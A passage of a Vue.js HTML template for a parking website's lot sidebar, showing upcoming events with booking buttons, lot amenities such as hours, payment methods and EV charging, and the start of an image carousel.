parkingLotEventsUpdated.length\">\n\t\t\t\t\t\t\t\t\t\t\t\t<h4>\n\t\t\t\t\t\t\t\t\t\t\t\t\tUpcoming events <span v-if=\"page.type == 'attractions\/view'\">at <a href=\"https:\/\/parking.com\/phoenix\/events\/tempe-festival-of-the-arts\">Parking for the Tempe Festival of the Arts<\/a>\n\t\t\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"d-inline d-lg-none float-right\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"#\" @click.prevent=\"\" class=\"c-map-sidebar__panel-lot__events-view-all no-print\"\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\tdata-toggle=\"modal\" data-target=\"#eventsModal\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\tView all\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t<\/h4>\n\t\t\t\t\t\t\t\t\t\t\t\t<ul class=\"list-unstyled c-map-sidebar__panel-lot__events-list\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t<li class=\"c-map-sidebar__panel-lot__events-list-item\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"media\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"c-map-sidebar__panel-lot__events-list-item__calendar\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"c-map-sidebar__panel-lot__events-list-item__calendar-month\"\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\tv-text=\"parkingLotEventsUpdated[0].event.formatted_dates.month\"><\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"c-map-sidebar__panel-lot__events-list-item__calendar-day-number\"\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\tv-text=\"parkingLotEventsUpdated[0].event.formatted_dates.date\"><\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"c-map-sidebar__panel-lot__events-list-item__calendar-day-name\"\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\tv-text=\"parkingLotEventsUpdated[0].event.formatted_dates.day\"><\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"media-body c-map-sidebar__panel-lot__events-list-item__info\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"row\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"col-lg col-7 c-map-sidebar__panel-lot__events-list-item__info-left\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<h5 class=\"media-body c-map-sidebar__panel-lot__events-list-item__info-title\"\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\tv-text=\"parkingLotEventsUpdated[0].event.title\" aria-label=\"Event title\"><\/h5>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<p class=\"media-body c-map-sidebar__panel-lot__events-list-item__info-date\"\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\tv-text=\"parkingLotEventsUpdated[0].event.formatted_dates.start_at_FjY\"><\/p>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<p class=\"media-body c-map-sidebar__panel-lot__events-list-item__info-time\"\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\tv-text=\"parkingLotEventsUpdated[0].event.formatted_dates.start_at_atgiA\"><\/p>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"col-lg col-5 text-right c-map-sidebar__panel-lot__events-list-item__info-right\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"c-map-sidebar__panel-lot__events-list-item__info-buy\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<template v-if=\"parkingLotEventsLoadingPrice[parkingLotEventsUpdated[0].product.id]\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"c-map-sidebar__panel-lot__events-list-item__info-buy-price\"><i class=\"fa fa-spinner fa-spin ml-1\"><\/i><\/span>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/template>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t <template v-else>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"c-map-sidebar__panel-lot__events-list-item__info-buy-price t2a\"\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\tv-html=\"'$'+$options.filters.PRICES_SUPER_SCRIPT(parkingLotEventsUpdated[0].product.price) || ''\"><\/span> \t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/template>\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<button\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\tclass=\"btn btn-primary btn-sm c-map-sidebar__panel-lot__events-list-item__info-buy-btn float-right float-lg-right d-none d-lg-block no-print\"\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\ttype=\"button\"\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t@click.prevent=\"parkingLotEventsBookNow(parkingLotEventsUpdated[0])\"\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t:disabled=\"parkingLotEventsLoadingPurchase || parkingLotEventIsNotAvailable(parkingLotEventsUpdated[0])\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span v-if=\"parkingLotEventIsNotAvailable(parkingLotEventsUpdated[0])\">Not\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\tavailable<\/span>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span v-else>Book now<\/span>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<i class=\"fa fa-spinner fa-spin ml-1\"\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\tv-if=\"parkingLotEventsLoadingPurchase && parkingLotEventsSelectedEvent == parkingLotEventsUpdated[0].product.id + ',' + parkingLotEventsUpdated[0].event.formatted_dates.start_at_ymdTHi + ',' + parkingLotEventsUpdated[0].event.formatted_dates.stop_at_YmdHi\"><\/i>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/button>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<button\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\tclass=\"btn btn-primary btn-sm c-map-sidebar__panel-lot__events-list-item__info-buy-btn-now float-right d-block d-lg-none no-print\"\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\ttype=\"button\"\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t@click.prevent=\"parkingLotEventsBookNow(parkingLotEventsUpdated[0])\"\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t:disabled=\"parkingLotEventsLoadingPurchase || parkingLotEventIsNotAvailable(parkingLotEventsUpdated[0])\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span v-if=\"parkingLotEventIsNotAvailable(parkingLotEventsUpdated[0])\">Not\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\tavailable<\/span>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span v-else>Book now<\/span>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<i class=\"fa fa-spinner fa-spin ml-1\"\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\tv-if=\"parkingLotEventsLoadingPurchase && parkingLotEventsSelectedEvent == parkingLotEventsUpdated[0].product.id + ',' + parkingLotEventsUpdated[0].event.formatted_dates.start_at_ymdTHi + ',' + parkingLotEventsUpdated[0].event.formatted_dates.stop_at_YmdHi\"><\/i>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/button>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/div> \n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t<\/li>\n\t\t\t\t\t\t\t\t\t\t\t\t<\/ul>\n\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"text-right mb-3 d-none d-lg-block\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"#\" @click.prevent=\"\" class=\"c-map-sidebar__panel-lot__events-view-all\" data-toggle=\"modal\"\n\t\t\t\t\t\t\t\t\t\t\t\t\t\tdata-target=\"#eventsModal\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\tView all events <i class=\"fa fa-chevron-right \"><\/i>\n\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"c-map-sidebar__panel-lot__drive-up p-break no-print\" v-if=\"(activeParkingLot.lot.description)\">\n\t\t\t\t\t\t\t\t\t\t\t\t<h4 class=\"mb-0 mb-lg-1\">Description<\/h4>\n\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"row\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"col\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t<p class=\"p-3 text-center\" v-html=\"activeParkingLot.lot.description\"><\/p>\n\t\t\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"c-map-sidebar__panel-lot__amenities pb-4\">\n\t\t\t\t\t\t\t\t\t\t\t\t<h4 class=\"d-lg-block\">Amenities<\/h4>\n\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"row\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"col-lg col-12 c-map-sidebar__panel-lot__amenities-left\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t<ul class=\"list-unstyled\">\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<li v-show=\"isLogged\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"media\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<i class=\"fa fa-star c-map-sidebar__panel-lot__amenities-left-icon\"\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t:class=\"{isFavorite: favorites[activeParkingLot.lot.locationCode]}\"><\/i>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"media-body favorites-toggle-div\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"javascript:void(0)\" @click.prevent=\"toggleFavorite\"\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\tv-show=\"favorites[activeParkingLot.lot.locationCode]\">Remove as Favorite<\/a>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"javascript:void(0)\" @click.prevent=\"toggleFavorite\"\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\tv-show=\"!favorites[activeParkingLot.lot.locationCode]\">Set as Favorite<\/a>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<i class=\"fa fa-spinner\" v-show=\"isSavingFavorites\"><\/i>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/li>\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<li v-if=\"activeParkingLot.lot.features && !activeParkingLot.lot.features.eventOnly\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"media\"> \n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<i class=\"fa fa-clock-o dark c-map-sidebar__panel-lot__amenities-left-icon\"><\/i>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"media-body\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<h5 class=\"c-map-sidebar__panel-lot__amenities-left-title\">Hours of operation<\/h5>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"c-map-sidebar__panel-lot__amenities-left-description\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t{{activeParkingLot.lot && activeParkingLot.lot.features ?\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\tactiveParkingLot.lot.features.hoursOfOperation : ''}}\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div v-if=\"!activeParkingLot.lot.allowOvernight\">Overnight parking is not allowed at\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\tthis location.<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/li>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<li>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"media\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<i class=\"fa fa-credit-card c-map-sidebar__panel-lot__amenities-left-icon\"><\/i>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"media-body\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<h5 class=\"c-map-sidebar__panel-lot__amenities-left-title\">Payment accepted<\/h5>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"c-map-sidebar__panel-lot__amenities-left-description\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\tv-if=\"activeParkingLot.lot && activeParkingLot.lot.features && activeParkingLot.lot.features.paymentAccepted\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<i v-for=\"payment in activeParkingLot.lot.features.paymentAccepted\"\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\tclass=\"fa mr-1\" :class=\"payment['fa-icon']\" :title=\"payment.name\"><\/i>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/li>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<li\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\tv-if=\"activeParkingLot.lot && activeParkingLot.lot.features && activeParkingLot.lot.features.serviceType !== 'NULL'\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"media\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<i class=\"fa ic-indoor-list c-map-sidebar__panel-lot__amenities-left-icon\"><\/i>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"media-body\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<h5 class=\"c-map-sidebar__panel-lot__amenities-left-title\">Service type<\/h5>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"c-map-sidebar__panel-lot__amenities-left-description\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t{{activeParkingLot.lot && activeParkingLot.lot.features ?\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\tactiveParkingLot.lot.features.serviceType : ''}}\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/li>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<li v-if=\"activeParkingLot.lot\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"media\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"media-body\" style=\"font-size: x-small\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<i class=\"fa c-map-sidebar__panel-lot__amenities-left-icon\"><\/i>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\tFacility #<span v-html=\"activeParkingLot.lot.locationCode\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/li>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/ul>\n\t\t\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"col-lg col-12 c-map-sidebar__panel-lot__amenities-right\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t<h5 class=\"c-map-sidebar__panel-lot__amenities-right-title mb-3\">Additional amenities<\/h5>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t<ul class=\"list-unstyled\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<li\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\tv-if=\"activeParkingLot.lot && activeParkingLot.lot.features && activeParkingLot.lot.features.suv\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"media\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<i class=\"fa ic-oversize-list\"><\/i>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"media body\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\tSUV\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/li>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<li\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\tv-if=\"activeParkingLot.lot && activeParkingLot.lot.features && activeParkingLot.lot.features.indoor\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"media\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<i class=\"fa ic-indoor-list\"><\/i>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"media-body\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\tIndoor\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/li>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<li\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\tv-if=\"activeParkingLot.lot && activeParkingLot.lot.features && activeParkingLot.lot.features.motorcycle\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"media\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<i class=\"fa ic-motorcycle-list\"><\/i>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"media-body\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\tMotorcycle Parking\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/li>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<li\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\tv-if=\"activeParkingLot.lot && activeParkingLot.lot.features && activeParkingLot.lot.features.reservationsAccepted\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"media\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<i class=\"fa fa-clock-o dark\"><\/i>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"media-body\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\tReservations Accepted\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/li>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<li\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\tv-if=\"activeParkingLot.lot && activeParkingLot.lot.features && activeParkingLot.lot.features.electricVehicleCharging\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"media\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<i class=\"fa fa-bolt\"><\/i>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"media-body\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\tElectric Vehicle Charging\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/li>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<li v-if=\"activeParkingLot.lot && activeParkingLot.lot.heightRestriction\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"media\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"media-body\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"d-block\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\tHeight Restriction: <span v-html=\"activeParkingLot.lot.heightRestriction\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/li>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<li\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\tv-else-if=\"activeParkingLot.lot && activeParkingLot.lot.features && activeParkingLot.lot.features.oversize\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"media\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<i class=\"fa ic-oversize-list\"><\/i>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"media-body\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\tOversized Parking\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"d-block\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\tHeight: 18ft Length: 30ft\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/li>\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<li\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\tv-if=\"activeParkingLot.lot && activeParkingLot.lot.features && activeParkingLot.lot.features.optionalFeatures\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"media\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"media-body\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span v-html=\"activeParkingLot.lot.features.optionalFeatures\"><\/span>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/li>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<li\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\tv-if=\"activeParkingLot.lot && activeParkingLot.lot.features && activeParkingLot.lot.monthlyPreferredCard\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"media\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<i class=\"fa preferred-ic\"><\/i>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"media-body\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\tPreferred Card Accepted\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/li>\n\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/ul>\n\t\t\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t<div class=\"c-map-sidebar__panel-lot__location\">\n\t\t\t\t\t\t\t\t\t\t\t\t<h4>About this location\n\t\t\t\t\t\t\t\t\t\t\t\t\t<span class=\"float-right c-map-sidebar__panel-lot__location-print-details no-print\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a href=\"javascript:void(0)\" onclick=\"$('#c_map_sidebar')[0].scrollTo(0, 0);print();\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<span>Print details<\/span>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<i class=\"ml-1 fa fa-print\"><\/i>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t\t<\/h4>\n\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"row  d-print-none\" v-if=\"activeParkingLot.lot.images && activeParkingLot.lot.images.length\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"col text-center\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div id=\"location-carousel\" class=\"carousel slide d-inline-block\" data-interval=\"false\"\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\tdata-ride=\"carousel\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"carousel-inner\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div class=\"carousel-item\" :class=\"{active: index == 0}\"\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\tv-for=\"(image, index) in activeParkingLot.lot.images\" :key=\"index\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<img :src=\"image.src\" :alt=\"image.alt == '0' || image.alt == '' ? activeParkingLot.lot.name + '. Lot (' + (index+1) + ')' : image.alt \">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<a class=\"carousel-control-prev d-none d-lg-flex\" href=\"#location-carousel\" data-slide=\"prev\" title=\"Previous image in carousel\">\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t\t<i class=\"fa fa-angle-left fa-3x 